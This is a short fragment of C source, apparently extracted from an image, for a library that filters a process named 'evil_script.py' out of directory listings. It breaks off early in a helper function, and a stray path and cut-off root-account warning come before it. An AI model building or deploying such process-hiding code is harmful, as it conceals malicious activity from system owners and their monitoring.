 Warning: you are using the root account. You may harm your
1 #define _GNU_SOURCE
2
3 #include <stdio.h>
4 #include <dlfcn.h>
5 #include <dirent.h>
6 #include <string.h>
7 #include <unistd.h>
8
9 /*
10  * Every process with this name will be excluded
11  */
12 static const char* process_to_filter = "evil_script.py";
13
14 /*
15  * Get a directory name given a DIR* handle
16  */
17 static int get_dir_name(DIR* dirp, char* buf, size_t size)
18 {
19     int fd = dirfd(dirp);
20     if(fd == -1) {
21         return 0;
22     }
23
24     char tmp[64];